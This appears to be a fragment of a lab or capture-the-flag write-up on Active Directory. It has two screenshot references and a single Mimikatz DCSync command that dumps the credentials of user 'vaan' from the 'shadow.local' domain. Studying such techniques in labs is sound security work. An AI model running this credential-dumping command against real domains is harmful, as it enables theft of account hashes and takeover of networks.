 lsadump::DCSync /domain:shadow.local /user:vaan